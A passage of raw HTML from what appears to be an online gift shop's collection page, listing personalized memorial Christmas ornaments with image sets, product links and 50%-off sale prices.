                srcset="//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=165 165w,//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=360 360w,//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=533 533w,//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=720 720w,//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=940 940w,//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/nothing-is-better-than-family-custom-ornament-personalized-acrylic-memorial-gift-ver-2-675700.jpg?v=1762465519&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nothing Is Better Than Family - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6735777398866-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nothing-is-better-than-family-custom-ornament-personalized-aluminium-memorial-gift-ver-2"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6735777398866"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6735777398866 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6735777398866"
              >
                Nothing Is Better Than Family - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6735777398866"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6735777398866"
            
          >
            <a
              href="/products/nothing-is-better-than-family-custom-ornament-personalized-aluminium-memorial-gift-ver-2"
              id="CardLink-template--15782520324178__main-collection-product-grid-6735777398866"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6735777398866 Badge-template--15782520324178__main-collection-product-grid-6735777398866"
            >
              Nothing Is Better Than Family - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6735777398866"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-881081.jpg?v=1762465806&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (TT1) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6755842326610-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-tt1-187579.jpg?v=1718951513&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-tt1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6755842326610"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6755842326610 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6755842326610"
              >
                Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (TT1)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6755842326610"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6755842326610"
            
          >
            <a
              href="/products/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-tt1"
              id="CardLink-template--15782520324178__main-collection-product-grid-6755842326610"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6755842326610 Badge-template--15782520324178__main-collection-product-grid-6755842326610"
            >
              Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (TT1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6755842326610"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Memorial Pet - Personalized Circle Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7158517760082-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-memorial-pet-personalized-circle-ornament-747314.jpg?v=1718948259&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-memorial-pet-personalized-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7158517760082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7158517760082 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7158517760082"
              >
                Dog Lovers - Memorial Pet - Personalized Circle Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7158517760082"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7158517760082"
            
          >
            <a
              href="/products/dog-lovers-memorial-pet-personalized-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7158517760082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7158517760082 Badge-template--15782520324178__main-collection-product-grid-7158517760082"
            >
              Dog Lovers - Memorial Pet - Personalized Circle Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7158517760082"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=165 165w,//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=360 360w,//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=533 533w,//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=720 720w,//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=940 940w,//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/MOCKUP1_d8c3da3e-e3d6-4a84-a24a-ec1106335ced.png?v=1762479358&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Always In My Heart Middle Aged Couple - Memorial Gift - Personalized Custom Acrylic Ornament"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7387390378066-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=165 165w,//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=360 360w,//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=533 533w,//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=720 720w,//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=940 940w,//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/MOCKUP2_bc1165da-9039-4afa-9d38-837326e9b469.png?v=1725991330&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/always-in-my-heart-middle-aged-couple-memorial-gift-personalized-custom-ceramic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7387390378066"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7387390378066 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7387390378066"
              >
                Always In My Heart Middle Aged Couple - Memorial Gift - Personalized Custom Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7387390378066"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7387390378066"
            
          >
            <a
              href="/products/always-in-my-heart-middle-aged-couple-memorial-gift-personalized-custom-ceramic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7387390378066"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7387390378066 Badge-template--15782520324178__main-collection-product-grid-7387390378066"
            >
              Always In My Heart Middle Aged Couple - Memorial Gift - Personalized Custom Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7387390378066"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=165 165w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=360 360w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=533 533w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=720 720w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=940 940w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7386687176786-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=165 165w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=360 360w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=533 533w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=720 720w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=940 940w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/t_ixu_ng_12_83b691bf-864d-4527-8d9f-aec12e4f803e.png?v=1726136041&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7386687176786"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7386687176786 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7386687176786"
              >
                I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7386687176786"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7386687176786"
            
          >
            <a
              href="/products/i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7386687176786"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7386687176786 Badge-template--15782520324178__main-collection-product-grid-7386687176786"
            >
              I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
